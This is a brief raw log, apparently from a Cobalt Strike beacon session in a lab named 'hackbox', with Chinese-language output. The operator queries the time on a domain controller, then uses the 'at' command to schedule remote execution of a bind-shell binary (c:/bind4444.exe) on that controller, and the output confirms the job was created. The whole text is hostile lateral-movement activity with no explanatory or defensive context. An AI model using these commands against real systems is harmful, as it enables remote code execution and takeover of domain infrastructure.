 beacon> shell net time \\dc.hackbox.com
[*] Tasked beacon to run: net time \\dc.hackbox.com
[+] host called home, sent: 56 bytes
[+] received output:
\\dc.hackbox.com 的当前时间是 20 15:38:36
命令成功完成。
beacon> shell at \\dc.hackbox.com 15:39 "c:/bind4444.exe"
[*] Tasked beacon to run: at \\dc.hackbox.com 15:39 "c:/bind4444.exe"
[+] host called home, sent: 74 bytes
[+] received output:
新加了一项作业，其作业 ID = 9